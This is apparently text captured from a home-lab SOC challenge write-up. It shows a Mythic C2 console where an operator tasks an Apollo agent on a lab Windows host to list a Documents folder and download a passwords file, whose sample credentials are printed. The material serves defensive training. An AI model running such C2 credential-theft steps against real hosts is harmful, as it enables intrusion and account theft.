 Operation SOC Challenge
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION AGENT
1 10.0.0.5 MYDFIR-WIN-AYNA azureuser mydfir-win-ayna 4916 10 seconds MyDFIR 30-day Challenge Payload/Agent apollo
CALLBACK: 1
[Thu Nov 21 2024 02:48 PM] / 6 / mythic_admin / 1 / apollo / error
cat C:\Users\azureuser\Documents\passwords.txt Tried to download unsuccessfully.
1 File C:\Users\azureuser\Documents\passwords.txt does not exist.
[Thu Nov 21 2024 02:49 PM] / 7 / mythic_admin / 1 / apollo /
cd C:\Users\azureuser\Documents
1 Working directory set to C:\Users\azureuser\Documents
[Thu Nov 21 2024 02:49 PM] / 8 / mythic_admin / 1 / apollo /
ls .
ACTIONS TASK NAME SIZE OWNER CREATED LAST MODIFIED LAST ACCESSED
ACTIONS LS My Music 0 Bytes NT AUTHORITY\SYSTEM 10/29/2024, 3:11:27 PM 10/29/2024, 3:11:27 PM 10/29/2024, 3:11:27 PM
ACTIONS LS My Pictures 0 Bytes NT AUTHORITY\SYSTEM 10/29/2024, 3:11:27 PM 10/29/2024, 3:11:27 PM 10/29/2024, 3:11:27 PM
ACTIONS LS My Videos 0 Bytes NT AUTHORITY\SYSTEM 10/29/2024, 3:11:27 PM 10/29/2024, 3:11:27 PM 10/29/2024, 3:11:27 PM
ACTIONS CAT desktop.ini 402 Bytes BUILTIN\Administrators 10/29/2024, 3:11:42 PM 10/29/2024, 3:11:42 PM 10/29/2024, 3:11:42 PM
ACTIONS CAT passwords.txt.txt 105 Bytes BUILTIN\Administrators 11/18/2024, 6:51:22 PM 11/18/2024, 7:03:30 PM 11/18/2024, 7:03:30 PM
Then I noticed the file's full name was different.
[Thu Nov 21 2024 02:50 PM] / 9 / mythic_admin / 1 / apollo /
download passwords.txt.txt
Size Host File Path
105 B MYDFIR-WIN-AYNA passwords.txt.txt passwords.txt.txt
PREVIEW TEXT HEX
Syntax
html
1 admin
2 CompanyName2024!
3
4 bank
5 ks^%Wdf[ckdsf93]GDS
6
7 instagram
8 Chiquita.2024
9
10 facebook
11 winWIN2024!
Task an agent...